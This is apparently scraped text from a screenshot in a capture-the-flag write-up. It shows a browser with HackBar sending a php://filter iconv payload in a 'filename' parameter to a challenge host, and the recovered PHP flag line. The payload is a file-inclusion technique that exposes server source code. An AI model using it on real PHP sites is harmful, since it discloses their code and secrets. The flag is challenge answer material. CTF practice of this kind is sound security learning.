 }
?>
��<?php $flag='cyberpeace{e6a35ef0bc317c4cf5352416f196ac25}';
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:58140/?filename=php://filter/convert.iconv.utf8.utf16/resource=./flag.php
Split URL
Execute